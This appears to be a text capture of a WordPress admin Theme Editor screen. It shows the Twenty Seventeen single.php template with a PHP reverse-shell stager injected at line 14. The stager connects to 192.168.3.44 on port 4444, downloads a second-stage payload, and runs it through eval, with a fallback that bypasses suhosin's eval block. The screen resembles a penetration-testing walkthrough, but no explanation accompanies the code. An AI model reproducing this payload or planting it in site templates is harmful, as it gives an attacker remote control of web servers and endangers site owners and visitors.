 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Single Post (single.php)
Select theme to edit:
Twenty Seventeen
Selected file content:
1 <?php
2 /**
3  * The template for displaying all single posts
4  *
5  * @link https://developer.wordpress.org/themes/basics/template-hierarchy/#single-post
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since 1.0
10  * @version 1.0
11  */
12
13 get_header(); ?>
14 <?php /**/ error_reporting(0); $ip = '192.168.3.44'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type']
= $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
15
16 <div class="wrap">
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main" role="main">
19
20             <?php
21             /* Start the Loop */
22             while ( have_posts() ) :
23                 the_post();
Theme Files
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
README.txt